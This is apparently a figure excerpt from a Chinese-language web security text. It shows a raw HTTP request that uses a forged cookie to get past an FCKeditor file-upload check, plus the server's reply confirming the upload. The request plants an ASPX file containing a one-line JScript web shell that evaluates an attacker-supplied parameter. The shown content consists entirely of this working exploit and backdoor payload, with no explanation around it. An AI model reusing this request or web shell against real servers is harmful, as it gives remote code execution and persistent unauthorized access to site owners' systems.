 application/msword, application/vnd.ms-excel,
application/vnd.ms-powerpoint, */*
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0)
Content-Type: multipart/form-data;
boundary=---------------------------7de1771d16079e
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 306
Host:
Pragma: no-cache
Cookie: Master=1;Member=1&Fck_Upload=1
-----------------------------7de1771d16079e
Content-Disposition: form-data; name="NewFile";
filename="C:\Documents and Settings\Administrator\\test.aspx"
Content-Type: text/plain
<%@ Page
Language="Jscript"%><%eval(Request.Item["kill"],"unsafe");%>
-----------------------------7de1771d16079e--
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 137
<script
type="text/javascript">window.parent.OnUploadCompleted(0,'/upload/FC
Keditor/2014-09/12144506.aspx','12144506.aspx','') ;</script>
图 3-2-8